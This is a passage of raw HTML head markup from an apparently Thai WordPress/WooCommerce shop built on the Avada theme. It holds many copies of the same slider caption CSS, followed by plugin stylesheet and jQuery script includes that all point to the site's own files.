background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='http://www.shadeshops.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_bootstrap-css-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-builder/assets/css/bootstrap-front.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_animation-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-builder/assets/css/animate.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_fend-css-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-builder/assets/css/fend.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_fontawesome-css-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://www.shadeshops.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://www.shadeshops.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/style.css?ver=3.7.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/shortcodes.css?ver=3.7.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=3.7.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=3.7.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/css/animations.css?ver=3.7.3' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/css/ie8.css?ver=3.7.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.shadeshops.com/wp-content/themes/Avada/css/ie.css?ver=3.7.3' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_search":"\u0e04\u0e49\u0e19\u0e2b\u0e32"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
